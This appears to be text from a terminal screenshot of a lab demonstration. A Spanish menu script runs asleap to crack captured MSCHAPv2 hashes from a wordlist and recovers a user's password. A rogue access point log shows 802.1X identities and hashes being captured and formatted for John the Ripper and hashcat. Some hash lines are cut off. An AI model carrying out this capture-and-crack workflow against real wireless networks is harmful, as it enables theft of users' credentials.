 /bin/bash
/bin/bash 127x24
--------- CRACKER HELPER --------------
---------------------------------------
---------------------------------------
Seleccione la herramienta para la fase de cracking: [asleap]
asleap
Has seleccionado asleap
Indique la ruta absoluta del diccionarioa utilizar
/root/Desktop/pwdList.txt
1
pcCorp challenge: 7c:49:c0:0e:10:29:4d:64 response: 84:1d:de:62:35:95:a5:7f:78:28:74:65:09:4b:da:c9:f1:16:48:1e:f9:25:8c:c7
2
kaliT challenge: c3:eb:dd:b2:cf:28:79:f1 response: ec:51:c2:56:9f:f0:ff:e9:0a:43:17:48:45:db:37:c5:44:4e:72:ba:f4:5d:51:1c
Indique el numero de HASH que quiere crackear
2
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/root/Desktop/pwdList.txt".
hash bytes: 631b
NT hash: f9e37e83b83c47a93c2f09f66408631b
password: abc123
¿Desea probar con otro Hash u otra herramienta de nuevo? [si] [no]
/bin/bash
/bin/bash 80x24
wlan0: CTRL-EVENT-EAP-RETRANSMIT 9c:b6:d0:20:71:bd
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.1X: Identity received from STA: '
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.1X: Identity received from STA: '
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.1X: Identity received from STA: '
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.1X: Identity received from STA: '
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.1X: Identity received from STA: '
mschapv2: Wed Sep 16 15:39:02 2020
username: kaliT
challenge: c3:eb:dd:b2:cf:28:79:f1
response: ec:51:c2:56:9f:f0:ff:e9:0a:43:17:48:45:db:37:c5
:ba:f4:5d:51:1c
jtr NETNTLM: kaliT:$NETNTLM$c3ebddb2cf2879f1$ec51c25
0a43174845db37c5444e72baf45d511c
hashcat NETNTLM: kaliT::::ec51c2569ff0ffe90a43174845db37
af45d511c:c3ebddb2cf2879f1
wlan0: STA 9c:b6:d0:20:71:bd IEEE 802.11: disassociated
wlan0: STA 88:a9:b7:f2:38:a6 IEEE 802.11: disassociated
wlan0: STA 88:a9:b7:f2:38:a6 IEEE 802.11: associated
wlan0: CTRL-EVENT-EAP-STARTED 88:a9:b7:f2:38:a6
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25